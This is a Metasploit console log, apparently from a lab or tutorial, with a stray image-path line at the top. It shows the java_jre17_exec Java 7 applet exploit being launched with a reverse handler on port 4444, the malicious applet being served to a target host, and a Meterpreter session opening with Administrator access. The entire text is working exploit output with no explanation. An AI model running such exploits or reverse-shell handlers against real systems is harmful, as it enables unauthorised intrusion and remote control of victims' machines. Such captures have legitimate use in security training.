 msf exploit(java_jre17_exec) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.194.188:4444
[*] Using URL: http://0.0.0.0:8080/n5E0yE5F
msf exploit(java_jre17_exec) > [*] Local IP: http://172.16.194.188:8080/n5E0yE5F
[*] Server started.
[*] 172.16.194.134 java_jre17_exec - Java 7 Applet Remote Code Execution handling request
[*] 172.16.194.134 java_jre17_exec - Sending Applet.jar
[*] 172.16.194.134 java_jre17_exec - Sending Applet.jar
[*] Sending stage (30216 bytes) to 172.16.194.134
[*] Meterpreter session 1 opened (172.16.194.188:4444 -> 172.16.194.134:1179) at 2012-08-27 18:05:21 -0400
msf exploit(java_jre17_exec) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java Administrator @ loneferr-d82df7 172.16.194.188:4444 -> 172.16.194.134:1179 (172.16.194.134)